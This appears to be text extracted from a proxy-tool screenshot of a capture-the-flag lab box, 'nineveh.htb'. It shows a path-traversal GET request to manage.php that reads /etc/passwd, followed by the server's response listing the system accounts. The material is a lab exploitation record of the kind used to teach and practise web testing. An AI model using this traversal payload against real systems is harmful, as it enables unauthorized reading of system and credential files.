 Request
Pretty Raw \n Actions
1 GET /department/manage.php?notes=/ninevehNotes/../../../etc/passwd HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=o046hqji1ld8err09bvsbl3gh4
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
<a href="manage.php">Home</a>
</li>
25 <li>
<a href="manage.php?notes=files/ninevehNotes.txt">Notes</a>
</li>
26 <li>
<a href="logout.php">Logout</a>
</li>
27 </ul>
28 </div>
29 </div>
30 </div>
31 </div>
32 <div class="container">
33 <div class="body-content">
34
35
36 <div class="row">
37 <div class="col-lg-12">
38 <h2>
Hi admin,
</h2>
39 <img src=./underconstruction.jpg alt="Under Construction!" style="width:800px;height:600px;">
<br>
40 </div>
41 </div>
42 <pre>
43 <pre>
root:x:0:0:root:/root:/bin/bash
44 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
45 bin:x:2:2:bin:/bin:/usr/sbin/nologin
46 sys:x:3:3:sys:/dev:/usr/sbin/nologin
47 sync:x:4:65534:sync:/bin:/bin/sync
48 games:x:5:60:games:/usr/games:/usr/sbin/nologin
49 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
50 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
51 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
52 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
53 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
54 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
55 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
56 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
57 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
58 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
59 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
60 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
61 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
62 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
63 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
64 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
65 syslog:x:104:108::/home/syslog:/bin/false
66 _apt:x:105:65534::/nonexistent:/bin/false
67 lxd:x:106:65534::/var/lib/lxd/:/bin/false
68 mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
69 messagebus:x:108:112::/var/run/dbus:/bin/false
70 uuidd:x:109:113::/run/uuidd:/bin/false
71 dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
72 amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
73 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
74 </pre>